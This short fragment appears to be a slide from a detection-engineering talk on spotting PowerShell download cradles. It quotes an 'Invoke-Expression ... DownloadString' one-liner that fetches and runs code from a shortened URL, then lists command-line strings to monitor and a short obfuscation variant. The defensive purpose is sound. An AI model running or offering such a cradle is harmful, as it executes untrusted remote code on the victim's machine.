 • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
• ).DownloadString("http
Obfuscation Example: (New-Object Net.WebClient)
 